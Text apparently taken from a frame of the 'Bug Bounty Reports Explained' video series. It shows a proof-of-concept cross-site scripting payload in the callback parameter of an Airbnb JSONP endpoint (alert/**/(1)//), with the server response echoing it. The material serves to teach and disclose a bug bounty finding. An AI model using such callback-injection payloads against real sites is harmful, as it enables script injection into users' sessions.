 Airbnb, Inc. (US) https://www.airbnb.com/rooms/badge/691906?callback=alert/**/(1)//
alert/**/(1)//({"id":"691906","name":"Luxury Executive Home For Formula 1","sucess":true,"thumbnail_url":
/239dcc64_original.jpg?aki_policy=small"})
Bug Bounty Reports Explained
@gregxsunday